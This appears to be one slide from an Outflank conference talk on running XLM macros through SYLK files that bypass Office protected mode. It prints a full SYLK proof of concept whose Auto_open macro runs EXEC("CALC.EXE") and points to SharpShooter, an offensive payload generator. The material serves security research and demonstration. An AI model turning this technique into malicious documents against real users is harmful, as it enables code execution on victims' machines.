 XLM VIA SYLK
XLM macros also supported in SYLK files
• Text-based file format which originates from the 80s
• SYLK (.slk) files never open in protected mode sandbox!
• Turned out to be an RCE on MS Office 2011 for Mac (won’t fix)
stan@aapje ~/O/docs> cat demo3.slk
ID;P
O;E
NN;NAuto_open;ER101C1;KOut Flank;F
C;X1;Y101;K0;EEXEC("CALC.EXE")
C;X1;Y102;K0;EHALT()
E
stan@aapje ~/O/docs> wc -c demo3.slk
99 demo3.slk
Integrated into SharpShooter by MDSec:
https://github.com/mdsecactivebreach/SharpShooter/blob/master/modules/excel4.py
www.outflank.nl
22